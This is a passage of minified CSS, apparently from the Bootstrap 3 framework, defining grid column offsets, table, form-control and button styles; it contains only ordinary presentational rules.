%}.col-xs-3{width:25%}.col-xs-2{width:16.66666667%}.col-xs-1{width:8.33333333%}.col-xs-pull-12{right:100%}.col-xs-pull-11{right:91.66666667%}.col-xs-pull-10{right:83.33333333%}.col-xs-pull-9{right:75%}.col-xs-pull-8{right:66.66666667%}.col-xs-pull-7{right:58.33333333%}.col-xs-pull-6{right:50%}.col-xs-pull-5{right:41.66666667%}.col-xs-pull-4{right:33.33333333%}.col-xs-pull-3{right:25%}.col-xs-pull-2{right:16.66666667%}.col-xs-pull-1{right:8.33333333%}.col-xs-pull-0{right:auto}.col-xs-push-12{left:100%}.col-xs-push-11{left:91.66666667%}.col-xs-push-10{left:83.33333333%}.col-xs-push-9{left:75%}.col-xs-push-8{left:66.66666667%}.col-xs-push-7{left:58.33333333%}.col-xs-push-6{left:50%}.col-xs-push-5{left:41.66666667%}.col-xs-push-4{left:33.33333333%}.col-xs-push-3{left:25%}.col-xs-push-2{left:16.66666667%}.col-xs-push-1{left:8.33333333%}.col-xs-push-0{left:auto}.col-xs-offset-12{margin-left:100%}.col-xs-offset-11{margin-left:91.66666667%}.col-xs-offset-10{margin-left:83.33333333%}.col-xs-offset-9{margin-left:75%}.col-xs-offset-8{margin-left:66.66666667%}.col-xs-offset-7{margin-left:58.33333333%}.col-xs-offset-6{margin-left:50%}.col-xs-offset-5{margin-left:41.66666667%}.col-xs-offset-4{margin-left:33.33333333%}.col-xs-offset-3{margin-left:25%}.col-xs-offset-2{margin-left:16.66666667%}.col-xs-offset-1{margin-left:8.33333333%}.col-xs-offset-0{margin-left:0}@media (min-width:768px){.col-sm-1,.col-sm-10,.col-sm-11,.col-sm-12,.col-sm-2,.col-sm-3,.col-sm-4,.col-sm-5,.col-sm-6,.col-sm-7,.col-sm-8,.col-sm-9{float:left}.col-sm-12{width:100%}.col-sm-11{width:91.66666667%}.col-sm-10{width:83.33333333%}.col-sm-9{width:75%}.col-sm-8{width:66.66666667%}.col-sm-7{width:58.33333333%}.col-sm-6{width:50%}.col-sm-5{width:41.66666667%}.col-sm-4{width:33.33333333%}.col-sm-3{width:25%}.col-sm-2{width:16.66666667%}.col-sm-1{width:8.33333333%}.col-sm-pull-12{right:100%}.col-sm-pull-11{right:91.66666667%}.col-sm-pull-10{right:83.33333333%}.col-sm-pull-9{right:75%}.col-sm-pull-8{right:66.66666667%}.col-sm-pull-7{right:58.33333333%}.col-sm-pull-6{right:50%}.col-sm-pull-5{right:41.66666667%}.col-sm-pull-4{right:33.33333333%}.col-sm-pull-3{right:25%}.col-sm-pull-2{right:16.66666667%}.col-sm-pull-1{right:8.33333333%}.col-sm-pull-0{right:auto}.col-sm-push-12{left:100%}.col-sm-push-11{left:91.66666667%}.col-sm-push-10{left:83.33333333%}.col-sm-push-9{left:75%}.col-sm-push-8{left:66.66666667%}.col-sm-push-7{left:58.33333333%}.col-sm-push-6{left:50%}.col-sm-push-5{left:41.66666667%}.col-sm-push-4{left:33.33333333%}.col-sm-push-3{left:25%}.col-sm-push-2{left:16.66666667%}.col-sm-push-1{left:8.33333333%}.col-sm-push-0{left:auto}.col-sm-offset-12{margin-left:100%}.col-sm-offset-11{margin-left:91.66666667%}.col-sm-offset-10{margin-left:83.33333333%}.col-sm-offset-9{margin-left:75%}.col-sm-offset-8{margin-left:66.66666667%}.col-sm-offset-7{margin-left:58.33333333%}.col-sm-offset-6{margin-left:50%}.col-sm-offset-5{margin-left:41.66666667%}.col-sm-offset-4{margin-left:33.33333333%}.col-sm-offset-3{margin-left:25%}.col-sm-offset-2{margin-left:16.66666667%}.col-sm-offset-1{margin-left:8.33333333%}.col-sm-offset-0{margin-left:0}}@media (min-width:992px){.col-md-1,.col-md-10,.col-md-11,.col-md-12,.col-md-2,.col-md-3,.col-md-4,.col-md-5,.col-md-6,.col-md-7,.col-md-8,.col-md-9{float:left}.col-md-12{width:100%}.col-md-11{width:91.66666667%}.col-md-10{width:83.33333333%}.col-md-9{width:75%}.col-md-8{width:66.66666667%}.col-md-7{width:58.33333333%}.col-md-6{width:50%}.col-md-5{width:41.66666667%}.col-md-4{width:33.33333333%}.col-md-3{width:25%}.col-md-2{width:16.66666667%}.col-md-1{width:8.33333333%}.col-md-pull-12{right:100%}.col-md-pull-11{right:91.66666667%}.col-md-pull-10{right:83.33333333%}.col-md-pull-9{right:75%}.col-md-pull-8{right:66.66666667%}.col-md-pull-7{right:58.33333333%}.col-md-pull-6{right:50%}.col-md-pull-5{right:41.66666667%}.col-md-pull-4{right:33.33333333%}.col-md-pull-3{right:25%}.col-md-pull-2{right:16.66666667%}.col-md-pull-1{right:8.33333333%}.col-md-pull-0{right:auto}.col-md-push-12{left:100%}.col-md-push-11{left:91.66666667%}.col-md-push-10{left:83.33333333%}.col-md-push-9{left:75%}.col-md-push-8{left:66.66666667%}.col-md-push-7{left:58.33333333%}.col-md-push-6{left:50%}.col-md-push-5{left:41.66666667%}.col-md-push-4{left:33.33333333%}.col-md-push-3{left:25%}.col-md-push-2{left:16.66666667%}.col-md-push-1{left:8.33333333%}.col-md-push-0{left:auto}.col-md-offset-12{margin-left:100%}.col-md-offset-11{margin-left:91.66666667%}.col-md-offset-10{margin-left:83.33333333%}.col-md-offset-9{margin-left:75%}.col-md-offset-8{margin-left:66.66666667%}.col-md-offset-7{margin-left:58.33333333%}.col-md-offset-6{margin-left:50%}.col-md-offset-5{margin-left:41.66666667%}.col-md-offset-4{margin-left:33.33333333%}.col-md-offset-3{margin-left:25%}.col-md-offset-2{margin-left:16.66666667%}.col-md-offset-1{margin-left:8.33333333%}.col-md-offset-0{margin-left:0}}@media (min-width:1200px){.col-lg-1,.col-lg-10,.col-lg-11,.col-lg-12,.col-lg-2,.col-lg-3,.col-lg-4,.col-lg-5,.col-lg-6,.col-lg-7,.col-lg-8,.col-lg-9{float:left}.col-lg-12{width:100%}.col-lg-11{width:91.66666667%}.col-lg-10{width:83.33333333%}.col-lg-9{width:75%}.col-lg-8{width:66.66666667%}.col-lg-7{width:58.33333333%}.col-lg-6{width:50%}.col-lg-5{width:41.66666667%}.col-lg-4{width:33.33333333%}.col-lg-3{width:25%}.col-lg-2{width:16.66666667%}.col-lg-1{width:8.33333333%}.col-lg-pull-12{right:100%}.col-lg-pull-11{right:91.66666667%}.col-lg-pull-10{right:83.33333333%}.col-lg-pull-9{right:75%}.col-lg-pull-8{right:66.66666667%}.col-lg-pull-7{right:58.33333333%}.col-lg-pull-6{right:50%}.col-lg-pull-5{right:41.66666667%}.col-lg-pull-4{right:33.33333333%}.col-lg-pull-3{right:25%}.col-lg-pull-2{right:16.66666667%}.col-lg-pull-1{right:8.33333333%}.col-lg-pull-0{right:auto}.col-lg-push-12{left:100%}.col-lg-push-11{left:91.66666667%}.col-lg-push-10{left:83.33333333%}.col-lg-push-9{left:75%}.col-lg-push-8{left:66.66666667%}.col-lg-push-7{left:58.33333333%}.col-lg-push-6{left:50%}.col-lg-push-5{left:41.66666667%}.col-lg-push-4{left:33.33333333%}.col-lg-push-3{left:25%}.col-lg-push-2{left:16.66666667%}.col-lg-push-1{left:8.33333333%}.col-lg-push-0{left:auto}.col-lg-offset-12{margin-left:100%}.col-lg-offset-11{margin-left:91.66666667%}.col-lg-offset-10{margin-left:83.33333333%}.col-lg-offset-9{margin-left:75%}.col-lg-offset-8{margin-left:66.66666667%}.col-lg-offset-7{margin-left:58.33333333%}.col-lg-offset-6{margin-left:50%}.col-lg-offset-5{margin-left:41.66666667%}.col-lg-offset-4{margin-left:33.33333333%}.col-lg-offset-3{margin-left:25%}.col-lg-offset-2{margin-left:16.66666667%}.col-lg-offset-1{margin-left:8.33333333%}.col-lg-offset-0{margin-left:0}}table{background-color:transparent}caption{padding-top:8px;padding-bottom:8px;color:#777;text-align:left}th{text-align:left}.table{width:100%;max-width:100%;margin-bottom:20px}.table>tbody>tr>td,.table>tbody>tr>th,.table>tfoot>tr>td,.table>tfoot>tr>th,.table>thead>tr>td,.table>thead>tr>th{padding:8px;line-height:1.42857143;vertical-align:top;border-top:1px solid #ddd}.table>thead>tr>th{vertical-align:bottom;border-bottom:2px solid #ddd}.table>caption+thead>tr:first-child>td,.table>caption+thead>tr:first-child>th,.table>colgroup+thead>tr:first-child>td,.table>colgroup+thead>tr:first-child>th,.table>thead:first-child>tr:first-child>td,.table>thead:first-child>tr:first-child>th{border-top:0}.table>tbody+tbody{border-top:2px solid #ddd}.table .table{background-color:#fff}.table-condensed>tbody>tr>td,.table-condensed>tbody>tr>th,.table-condensed>tfoot>tr>td,.table-condensed>tfoot>tr>th,.table-condensed>thead>tr>td,.table-condensed>thead>tr>th{padding:5px}.table-bordered{border:1px solid #ddd}.table-bordered>tbody>tr>td,.table-bordered>tbody>tr>th,.table-bordered>tfoot>tr>td,.table-bordered>tfoot>tr>th,.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border:1px solid #ddd}.table-bordered>thead>tr>td,.table-bordered>thead>tr>th{border-bottom-width:2px}.table-striped>tbody>tr:nth-of-type(odd){background-color:#f9f9f9}.table-hover>tbody>tr:hover{background-color:#f5f5f5}table col[class*=col-]{position:static;display:table-column;float:none}table td[class*=col-],table th[class*=col-]{position:static;display:table-cell;float:none}.table>tbody>tr.active>td,.table>tbody>tr.active>th,.table>tbody>tr>td.active,.table>tbody>tr>th.active,.table>tfoot>tr.active>td,.table>tfoot>tr.active>th,.table>tfoot>tr>td.active,.table>tfoot>tr>th.active,.table>thead>tr.active>td,.table>thead>tr.active>th,.table>thead>tr>td.active,.table>thead>tr>th.active{background-color:#f5f5f5}.table-hover>tbody>tr.active:hover>td,.table-hover>tbody>tr.active:hover>th,.table-hover>tbody>tr:hover>.active,.table-hover>tbody>tr>td.active:hover,.table-hover>tbody>tr>th.active:hover{background-color:#e8e8e8}.table>tbody>tr.success>td,.table>tbody>tr.success>th,.table>tbody>tr>td.success,.table>tbody>tr>th.success,.table>tfoot>tr.success>td,.table>tfoot>tr.success>th,.table>tfoot>tr>td.success,.table>tfoot>tr>th.success,.table>thead>tr.success>td,.table>thead>tr.success>th,.table>thead>tr>td.success,.table>thead>tr>th.success{background-color:#dff0d8}.table-hover>tbody>tr.success:hover>td,.table-hover>tbody>tr.success:hover>th,.table-hover>tbody>tr:hover>.success,.table-hover>tbody>tr>td.success:hover,.table-hover>tbody>tr>th.success:hover{background-color:#d0e9c6}.table>tbody>tr.info>td,.table>tbody>tr.info>th,.table>tbody>tr>td.info,.table>tbody>tr>th.info,.table>tfoot>tr.info>td,.table>tfoot>tr.info>th,.table>tfoot>tr>td.info,.table>tfoot>tr>th.info,.table>thead>tr.info>td,.table>thead>tr.info>th,.table>thead>tr>td.info,.table>thead>tr>th.info{background-color:#d9edf7}.table-hover>tbody>tr.info:hover>td,.table-hover>tbody>tr.info:hover>th,.table-hover>tbody>tr:hover>.info,.table-hover>tbody>tr>td.info:hover,.table-hover>tbody>tr>th.info:hover{background-color:#c4e3f3}.table>tbody>tr.warning>td,.table>tbody>tr.warning>th,.table>tbody>tr>td.warning,.table>tbody>tr>th.warning,.table>tfoot>tr.warning>td,.table>tfoot>tr.warning>th,.table>tfoot>tr>td.warning,.table>tfoot>tr>th.warning,.table>thead>tr.warning>td,.table>thead>tr.warning>th,.table>thead>tr>td.warning,.table>thead>tr>th.warning{background-color:#fcf8e3}.table-hover>tbody>tr.warning:hover>td,.table-hover>tbody>tr.warning:hover>th,.table-hover>tbody>tr:hover>.warning,.table-hover>tbody>tr>td.warning:hover,.table-hover>tbody>tr>th.warning:hover{background-color:#faf2cc}.table>tbody>tr.danger>td,.table>tbody>tr.danger>th,.table>tbody>tr>td.danger,.table>tbody>tr>th.danger,.table>tfoot>tr.danger>td,.table>tfoot>tr.danger>th,.table>tfoot>tr>td.danger,.table>tfoot>tr>th.danger,.table>thead>tr.danger>td,.table>thead>tr.danger>th,.table>thead>tr>td.danger,.table>thead>tr>th.danger{background-color:#f2dede}.table-hover>tbody>tr.danger:hover>td,.table-hover>tbody>tr.danger:hover>th,.table-hover>tbody>tr:hover>.danger,.table-hover>tbody>tr>td.danger:hover,.table-hover>tbody>tr>th.danger:hover{background-color:#ebcccc}.table-responsive{min-height:.01%;overflow-x:auto}@media screen and (max-width:767px){.table-responsive{width:100%;margin-bottom:15px;overflow-y:hidden;-ms-overflow-style:-ms-autohiding-scrollbar;border:1px solid #ddd}.table-responsive>.table{margin-bottom:0}.table-responsive>.table>tbody>tr>td,.table-responsive>.table>tbody>tr>th,.table-responsive>.table>tfoot>tr>td,.table-responsive>.table>tfoot>tr>th,.table-responsive>.table>thead>tr>td,.table-responsive>.table>thead>tr>th{white-space:nowrap}.table-responsive>.table-bordered{border:0}.table-responsive>.table-bordered>tbody>tr>td:first-child,.table-responsive>.table-bordered>tbody>tr>th:first-child,.table-responsive>.table-bordered>tfoot>tr>td:first-child,.table-responsive>.table-bordered>tfoot>tr>th:first-child,.table-responsive>.table-bordered>thead>tr>td:first-child,.table-responsive>.table-bordered>thead>tr>th:first-child{border-left:0}.table-responsive>.table-bordered>tbody>tr>td:last-child,.table-responsive>.table-bordered>tbody>tr>th:last-child,.table-responsive>.table-bordered>tfoot>tr>td:last-child,.table-responsive>.table-bordered>tfoot>tr>th:last-child,.table-responsive>.table-bordered>thead>tr>td:last-child,.table-responsive>.table-bordered>thead>tr>th:last-child{border-right:0}.table-responsive>.table-bordered>tbody>tr:last-child>td,.table-responsive>.table-bordered>tbody>tr:last-child>th,.table-responsive>.table-bordered>tfoot>tr:last-child>td,.table-responsive>.table-bordered>tfoot>tr:last-child>th{border-bottom:0}}fieldset{min-width:0;padding:0;margin:0;border:0}legend{display:block;width:100%;padding:0;margin-bottom:20px;font-size:21px;line-height:inherit;color:#333;border:0;border-bottom:1px solid #e5e5e5}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}input[type=search]{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}input[type=checkbox],input[type=radio]{margin:4px 0 0;margin-top:1px\9;line-height:normal}input[type=file]{display:block}input[type=range]{display:block;width:100%}select[multiple],select[size]{height:auto}input[type=file]:focus,input[type=checkbox]:focus,input[type=radio]:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}output{display:block;padding-top:7px;font-size:14px;line-height:1.42857143;color:#555}.form-control{display:block;width:100%;height:34px;padding:6px 12px;font-size:14px;line-height:1.42857143;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s}.form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6)}.form-control::-moz-placeholder{color:#999;opacity:1}.form-control:-ms-input-placeholder{color:#999}.form-control::-webkit-input-placeholder{color:#999}.form-control[disabled],.form-control[readonly],fieldset[disabled] .form-control{background-color:#eee;opacity:1}.form-control[disabled],fieldset[disabled] .form-control{cursor:not-allowed}textarea.form-control{height:auto}input[type=search]{-webkit-appearance:none}@media screen and (-webkit-min-device-pixel-ratio:0){input[type=date].form-control,input[type=time].form-control,input[type=datetime-local].form-control,input[type=month].form-control{line-height:34px}.input-group-sm input[type=date],.input-group-sm input[type=time],.input-group-sm input[type=datetime-local],.input-group-sm input[type=month],input[type=date].input-sm,input[type=time].input-sm,input[type=datetime-local].input-sm,input[type=month].input-sm{line-height:30px}.input-group-lg input[type=date],.input-group-lg input[type=time],.input-group-lg input[type=datetime-local],.input-group-lg input[type=month],input[type=date].input-lg,input[type=time].input-lg,input[type=datetime-local].input-lg,input[type=month].input-lg{line-height:46px}}.form-group{margin-bottom:15px}.checkbox,.radio{position:relative;display:block;margin-top:10px;margin-bottom:10px}.checkbox label,.radio label{min-height:20px;padding-left:20px;margin-bottom:0;font-weight:400;cursor:pointer}.checkbox input[type=checkbox],.checkbox-inline input[type=checkbox],.radio input[type=radio],.radio-inline input[type=radio]{position:absolute;margin-top:4px\9;margin-left:-20px}.checkbox+.checkbox,.radio+.radio{margin-top:-5px}.checkbox-inline,.radio-inline{position:relative;display:inline-block;padding-left:20px;margin-bottom:0;font-weight:400;vertical-align:middle;cursor:pointer}.checkbox-inline+.checkbox-inline,.radio-inline+.radio-inline{margin-top:0;margin-left:10px}fieldset[disabled] input[type=checkbox],fieldset[disabled] input[type=radio],input[type=checkbox].disabled,input[type=checkbox][disabled],input[type=radio].disabled,input[type=radio][disabled]{cursor:not-allowed}.checkbox-inline.disabled,.radio-inline.disabled,fieldset[disabled] .checkbox-inline,fieldset[disabled] .radio-inline{cursor:not-allowed}.checkbox.disabled label,.radio.disabled label,fieldset[disabled] .checkbox label,fieldset[disabled] .radio label{cursor:not-allowed}.form-control-static{min-height:34px;padding-top:7px;padding-bottom:7px;margin-bottom:0}.form-control-static.input-lg,.form-control-static.input-sm{padding-right:0;padding-left:0}.input-sm{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}select.input-sm{height:30px;line-height:30px}select[multiple].input-sm,textarea.input-sm{height:auto}.form-group-sm .form-control{height:30px;padding:5px 10px;font-size:12px;line-height:1.5;border-radius:3px}.form-group-sm select.form-control{height:30px;line-height:30px}.form-group-sm select[multiple].form-control,.form-group-sm textarea.form-control{height:auto}.form-group-sm .form-control-static{height:30px;min-height:32px;padding:6px 10px;font-size:12px;line-height:1.5}.input-lg{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}select.input-lg{height:46px;line-height:46px}select[multiple].input-lg,textarea.input-lg{height:auto}.form-group-lg .form-control{height:46px;padding:10px 16px;font-size:18px;line-height:1.3333333;border-radius:6px}.form-group-lg select.form-control{height:46px;line-height:46px}.form-group-lg select[multiple].form-control,.form-group-lg textarea.form-control{height:auto}.form-group-lg .form-control-static{height:46px;min-height:38px;padding:11px 16px;font-size:18px;line-height:1.3333333}.has-feedback{position:relative}.has-feedback .form-control{padding-right:42.5px}.form-control-feedback{position:absolute;top:0;right:0;z-index:2;display:block;width:34px;height:34px;line-height:34px;text-align:center;pointer-events:none}.form-group-lg .form-control+.form-control-feedback,.input-group-lg+.form-control-feedback,.input-lg+.form-control-feedback{width:46px;height:46px;line-height:46px}.form-group-sm .form-control+.form-control-feedback,.input-group-sm+.form-control-feedback,.input-sm+.form-control-feedback{width:30px;height:30px;line-height:30px}.has-success .checkbox,.has-success .checkbox-inline,.has-success .control-label,.has-success .help-block,.has-success .radio,.has-success .radio-inline,.has-success.checkbox label,.has-success.checkbox-inline label,.has-success.radio label,.has-success.radio-inline label{color:#3c763d}.has-success .form-control{border-color:#3c763d;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-success .form-control:focus{border-color:#2b542c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #67b168}.has-success .input-group-addon{color:#3c763d;background-color:#dff0d8;border-color:#3c763d}.has-success .form-control-feedback{color:#3c763d}.has-warning .checkbox,.has-warning .checkbox-inline,.has-warning .control-label,.has-warning .help-block,.has-warning .radio,.has-warning .radio-inline,.has-warning.checkbox label,.has-warning.checkbox-inline label,.has-warning.radio label,.has-warning.radio-inline label{color:#8a6d3b}.has-warning .form-control{border-color:#8a6d3b;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-warning .form-control:focus{border-color:#66512c;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #c0a16b}.has-warning .input-group-addon{color:#8a6d3b;background-color:#fcf8e3;border-color:#8a6d3b}.has-warning .form-control-feedback{color:#8a6d3b}.has-error .checkbox,.has-error .checkbox-inline,.has-error .control-label,.has-error .help-block,.has-error .radio,.has-error .radio-inline,.has-error.checkbox label,.has-error.checkbox-inline label,.has-error.radio label,.has-error.radio-inline label{color:#a94442}.has-error .form-control{border-color:#a94442;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075)}.has-error .form-control:focus{border-color:#843534;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 6px #ce8483}.has-error .input-group-addon{color:#a94442;background-color:#f2dede;border-color:#a94442}.has-error .form-control-feedback{color:#a94442}.has-feedback label~.form-control-feedback{top:25px}.has-feedback label.sr-only~.form-control-feedback{top:0}.help-block{display:block;margin-top:5px;margin-bottom:10px;color:#737373}@media (min-width:768px){.form-inline .form-group{display:inline-block;margin-bottom:0;vertical-align:middle}.form-inline .form-control{display:inline-block;width:auto;vertical-align:middle}.form-inline .form-control-static{display:inline-block}.form-inline .input-group{display:inline-table;vertical-align:middle}.form-inline .input-group .form-control,.form-inline .input-group .input-group-addon,.form-inline .input-group .input-group-btn{width:auto}.form-inline .input-group>.form-control{width:100%}.form-inline .control-label{margin-bottom:0;vertical-align:middle}.form-inline .checkbox,.form-inline .radio{display:inline-block;margin-top:0;margin-bottom:0;vertical-align:middle}.form-inline .checkbox label,.form-inline .radio label{padding-left:0}.form-inline .checkbox input[type=checkbox],.form-inline .radio input[type=radio]{position:relative;margin-left:0}.form-inline .has-feedback .form-control-feedback{top:0}}.form-horizontal .checkbox,.form-horizontal .checkbox-inline,.form-horizontal .radio,.form-horizontal .radio-inline{padding-top:7px;margin-top:0;margin-bottom:0}.form-horizontal .checkbox,.form-horizontal .radio{min-height:27px}.form-horizontal .form-group{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.form-horizontal .control-label{padding-top:7px;margin-bottom:0;text-align:right}}.form-horizontal .has-feedback .form-control-feedback{right:15px}@media (min-width:768px){.form-horizontal .form-group-lg .control-label{padding-top:14.33px;font-size:18px}}@media (min-width:768px){.form-horizontal .form-group-sm .control-label{padding-top:6px;font-size:12px}}.btn{display:inline-block;padding:6px 12px;margin-bottom:0;font-size:14px;font-weight:400;line-height:1.42857143;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.btn.active.focus,.btn.active:focus,.btn.focus,.btn:active.focus,.btn:active:focus,.btn:focus{outline:thin dotted;outline:5px auto -webkit-focus-ring-color;outline-offset:-2px}.btn.focus,.btn:focus,.btn:hover{color:#333;text-decoration:none}.btn.active,.btn:active{background-image:none;outline:0;-webkit-box-shadow:inset 0 3px 5px rgba(0,0,0,.125);box-shadow:inset 0 3px 5px rgba(0,0,0,.125)}.btn.disabled,.btn[disabled],fieldset[disabled] .btn{cursor:not-allowed;filter:alpha(opacity=65);-webkit-box-shadow:none;box-shadow:none;opacity:.65}a.btn.disabled,fieldset[disabled] a.btn{pointer-events:none}.btn-default{color:#333;background-color:#fff;border-color:#ccc}.btn-default.focus,.btn-default:focus{color:#333;background-color:#e6e6e6;border-color:#8c8c8c}.btn-default:hover{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{color:#333;background-color:#e6e6e6;border-color:#adadad}.btn-default.active.focus,.btn-default.active:focus,.btn-default.active:hover,.btn-default:active.focus,.btn-default:active:focus,.btn-default:active:hover,.open>.dropdown-toggle.btn-default.focus,.open>.dropdown-toggle.btn-default:focus,.open>.dropdown-toggle.btn-default:hover{color:#333;background-color:#d4d4d4;border-color:#8c8c8c}.btn-default.active,.btn-default:active,.open>.dropdown-toggle.btn-default{background-image:none}.btn-default.disabled,.btn-default.disabled.active,.btn-default.disabled.focus,.btn-default.disabled:active,.btn-default.disabled:focus,.btn-default.disabled:hover,.btn-default[disabled],.btn-default[disabled].active,.btn-default[disabled].focus,.btn-default[disabled]:active,.btn-default[disabled]:focus,.btn-default[disabled]:hover,fieldset[disabled] .btn-default,fieldset[disabled] .btn-default.active,fieldset[disabled] .btn-default.focus,fieldset[disabled] .btn-default:active,fieldset[disabled] .btn-default:focus,fieldset[disabled] .btn-default:hover{background-color:#fff;border-color:#ccc}.btn-default .badge{color:#fff;background-color:#333}.btn-primary{color:#fff;background-color:#337ab7;border-color:#2e6da4}.btn-primary.focus,.btn-primary:focus{color:#fff;background-color:#286090;border-color:#122b40}.btn-primary:hover{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{color:#fff;background-color:#286090;border-color:#204d74}.btn-primary.active.focus,.btn-primary.active:focus,.btn-primary.active:hover,.btn-primary:active.focus,.btn-primary:active:focus,.btn-primary:active:hover,.open>.dropdown-toggle.btn-primary.focus,.open>.dropdown-toggle.btn-primary:focus,.open>.dropdown-toggle.btn-primary:hover{color:#fff;background-color:#204d74;border-color:#122b40}.btn-primary.active,.btn-primary:active,.open>.dropdown-toggle.btn-primary{background-image:none}.btn-primary.disabled,.btn-primary.disabled.active,.btn-primary.disabled.focus,.btn-primary.disabled:active,.btn-primary.disabled:focus,.btn-primary.disabled:hover,.btn-primary[disabled],.btn-primary[disabled].active,.btn-primary[disabled].focus,.btn-primary[disabled]:active,.btn-primary[disabled]:focus,.btn-primary[disabled]:hover,fieldset[disabled] .btn-primary,fieldset[disabled] .btn-primary.active,fieldset[disabled] .btn-primary.focus,fieldset[disabled] .btn-primary:active,fieldset[disabled] .btn-primary:focus,fieldset[disabled] .btn-primary:hover{background-color:#337ab7;border-color:#2e6da4}.btn-primary .badge{color:#337ab7;background-color:#fff}.btn-success{color:#fff;background-color:#5cb85c;border-color:#4cae4c}.btn-success.focus,.btn-success:focus{color:#fff;background-color:#449d44;border-color:#255625}.btn-success:hover{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{color:#fff;background-color:#449d44;border-color:#398439}.btn-success.active.focus,.btn-success.active:focus,.btn-success.active:hover,.btn-success:active.focus,.btn-success:active:focus,.btn-success:active:hover,.open>.dropdown-toggle.btn-success.focus,.open>.dropdown-toggle.btn-success:focus,.open>.dropdown-toggle.btn-success:hover{color:#fff;background-color:#398439;border-color:#255625}.btn-success.active,.btn-success:active,.open>.dropdown-toggle.btn-success{background-image:none}.btn-success.disabled,.btn-success.disabled.active,.btn-success.disabled.focus,.btn-success.disabled:active,.btn-success.disabled:focus,.btn-success.disabled:hover,.btn-success[disabled],.btn-success[disabled].active,.btn-success[disabled].focus,.btn-success[disabled]:active,.btn-success[disabled]:focus,.btn-success[disabled]:hover,fieldset[disabled] .btn-success,fieldset[disabled] .btn-success.active,fieldset[disabled] .btn-success.focus,fieldset[disabled] .btn-success:active,fieldset[disabled] .btn-success:focus,fieldset[disabled] .btn-success:hover{background-color:#5cb85c;border-color:#4cae4c}.btn-success .badge{color:#5cb85c;background-color:#fff}.btn-info{color:#fff;background-color:#5bc0de;border-color:#46b8da}.btn-info.focus,.btn-info:focus{color:#fff;background-color:#31b0d5;border-color:#1b6d85}.btn-info:hover{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{color:#fff;background-color:#31b0d5;border-color:#269abc}.btn-info.active.focus,.btn-info.active:focus,.btn-info.active:hover,.btn-info:active.focus,.btn-info:active:focus,.btn-info:active:hover,.open>.dropdown-toggle.btn-info.focus,.open>.dropdown-toggle.btn-info:focus,.open>.dropdown-toggle.btn-info:hover{color:#fff;background-color:#269abc;border-color:#1b6d85}.btn-info.active,.btn-info:active,.open>.dropdown-toggle.btn-info{background-image:none}.btn-info.disabled,.btn-info.disabled.active,.btn-info.disabled.focus,.btn-info.disabled:active,.btn-info.disabled:focus,.btn-info.disabled:hover,.btn-info[disabled],.btn-info[disabled].active,.btn-info[disabled].focus,.btn-info[disabled]:active,.btn-info[disabled]:focus,.btn-info[disabled]:hover,fieldset[disabled] .btn-info,fieldset[disabled] .btn-info.active,fieldset[disabled] .btn-info.focus,fieldset[disabled] .btn-info:active,fieldset[disabled] .btn-info:focus,fieldset[disabled] .btn-info:hover{background-color:#5bc0de;border-color:#46b8da}.btn-info .badge{color:#5bc0de;background-color:#fff}.btn-warning{color:#fff;background-color:#f0ad4e;border-color:#eea236}.btn-warning.focus,.btn-warning:focus{color:#fff;background-color:#ec971f;border-color:#985f0d}.btn-warning:hover{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{color:#fff;background-color:#ec971f;border-color:#d58512}.btn-warning.active.focus,.btn-warning.active:focus,.btn-warning.active:hover,.btn-warning:active.focus,.btn-warning:active:focus,.btn-warning:active:hover,.open>.dropdown-toggle.btn-warning.focus,.open>.dropdown-toggle.btn-warning:focus,.open>.dropdown-toggle.btn-warning:hover{color:#fff;background-color:#d58512;border-color:#985f0d}.btn-warning.active,.btn-warning:active,.open>.dropdown-toggle.btn-warning{background-image:none}.btn-warning.disabled,.btn-warning.disabled.active,.btn-warning.disabled.focus,.btn-warning.disabled:active,.btn-warning.disabled:focus,.btn-warning.disabled:hover,.btn-warning[disabled],.btn-warning[disabled].active,.btn-warning[disabled].focus,.btn-warning[disabled]:active,.btn-warning[disabled]:focus,.btn